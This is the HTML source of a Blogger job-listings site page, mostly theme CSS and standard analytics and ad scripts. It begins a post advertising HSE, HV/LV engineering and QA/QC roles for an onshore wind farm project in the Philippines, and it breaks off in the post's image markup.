@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-179076706-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=463029763671485420&amp;zx=824d4ff6-2428-460c-9406-f8520c32dca6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=463029763671485420&amp;zx=824d4ff6-2428-460c-9406-f8520c32dca6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2367853326340822 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/privacy-policy_19.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/terms-conditions.html' itemprop='url'>Terms And Conditions</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/disclaimer_19.html' itemprop='url'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://worldjobs3.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='World Jobs 3' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiapf9EMA-3YOlkBDcA_4ZGYUszAI3TXZFTTS9FGevWgJpoeU6n-Tm5eF8Fnvn-uz5NhiH1cdUnpAGYCyNNfb92eejxa4GTv8in-IigCrRRw7ozDyIoxCVo0GxuaCHFfPhgt4HbYaZPw9PnbaWFcGUkkQKWpJmLaA5WtIxEvnA_Xx3fVy1SASRaqUuphqPg=s503' style='display: block' width='503px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_headerright_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3850648504"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://worldjobs3.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs' itemprop='url'>Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-middle-east' itemprop='url'>_Jobs in Middle East</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-africa' itemprop='url'>_Jobs in Africa</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-asia' itemprop='url'>_Jobs in Asia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-europe' itemprop='url'>_Jobs in Europe</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Rig-Jobs' itemprop='url'>_Rig Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Shutdown-Jobs' itemprop='url'>_Shutdown Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Commissioning-Jobs' itemprop='url'>_Commissioning Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Project-Jobs' itemprop='url'>_Project Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Hotel-Jobs' itemprop='url'>_Hotel Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Airport-Jobs' itemprop='url'>_Airport Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-By-Countries' itemprop='url'>Jobs By Countries</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-Australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Baharain' itemprop='url'>_Jobs in Baharain</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-KSA' itemprop='url'>_Jobs in KSA</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Nigeria' itemprop='url'>_Jobs in Nigeria</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Angola' itemprop='url'>_Jobs in Angola</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Libya' itemprop='url'>_Jobs in Libya</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Oman' itemprop='url'>_Jobs in Oman</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Malaysia' itemprop='url'>_Jobs in Malaysia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Iraq' itemprop='url'>_Jobs in Iraq</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Qatar' itemprop='url'>_Jobs in Qatar</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/offshore-jobs' itemprop='url'>Offshore Jobs</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_main_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6379527355"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- worldjobs3_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7208995620"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 26, 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://worldjobs3.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Manager' property='v:title' rel='v:url'>HSE Manager</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Supervisor' property='v:title' rel='v:url'>HSE Supervisor</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/HV%2FLV%20Engineer' property='v:title' rel='v:url'>HV/LV Engineer</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/QA%2FQC%20Manager' property='v:title' rel='v:url'>QA/QC Manager</a></span>
<brc>/</brc>
<span> Seeking for the following positions to work for an onshore wind farm project in the Philippines.</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Seeking for the following positions to work for an onshore wind farm project in the Philippines.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Manager' rel='tag'>HSE Manager</a>,
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Supervisor' rel='tag'>HSE Supervisor</a>,
<a href='https://worldjobs3.blogspot.com/search/label/HV%2FLV%20Engineer' rel='tag'>HV/LV Engineer</a>,
<a href='https://worldjobs3.blogspot.com/search/label/QA%2FQC%20Manager' rel='tag'>QA/QC Manager</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-850770083836848642' itemprop='articleBody'>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines.   Seeking for the following positions to w...' name='twitter:description'/>
<h2 style="text-align: left;">&nbsp;Seeking for the following positions to work for an onshore wind farm project in the Philippines.</h2><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/s2000/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Seeking for the following positions to work for an onshore wind farm project in the Philippines." border="0" data-original-height="2000" data-original-width="1414" height="640" loading="lazy" 